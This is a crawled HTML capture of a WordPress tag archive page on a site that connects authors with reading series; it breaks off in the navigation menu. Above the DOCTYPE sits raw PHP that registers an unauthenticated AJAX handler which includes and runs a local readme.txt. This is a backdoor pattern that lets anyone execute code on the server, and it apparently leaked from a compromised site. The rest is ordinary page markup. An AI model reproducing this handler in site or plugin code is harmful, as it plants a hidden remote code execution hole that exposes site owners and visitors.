

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/tag/the-fourth-river/
body_size: 10653
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The Fourth River Archives &#060; Have Book Will Travel</title>
	<link rel="canonical" href="https://havebookwilltravel.com/tag/the-fourth-river/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Fourth River Archives &#060; Have Book Will Travel" />
	<meta property="og:url" content="https://havebookwilltravel.com/tag/the-fourth-river/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://havebookwilltravel.com/tag/the-fourth-river/","url":"https://havebookwilltravel.com/tag/the-fourth-river/","name":"The Fourth River Archives &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"https://havebookwilltravel.com/tag/the-fourth-river/#primaryimage"},"image":{"@id":"https://havebookwilltravel.com/tag/the-fourth-river/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/10/Sheila_Squillante_5_sqr.jpg","breadcrumb":{"@id":"https://havebookwilltravel.com/tag/the-fourth-river/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://havebookwilltravel.com/tag/the-fourth-river/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2016/10/Sheila_Squillante_5_sqr.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/10/Sheila_Squillante_5_sqr.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://havebookwilltravel.com/tag/the-fourth-river/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"The Fourth River"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; The Fourth River Tag Feed" href="http://havebookwilltravel.com/tag/the-fourth-river/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1768943121' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.64' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"3c6051509a","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/tags/1243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="archive tag tag-the-fourth-river tag-1243 wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
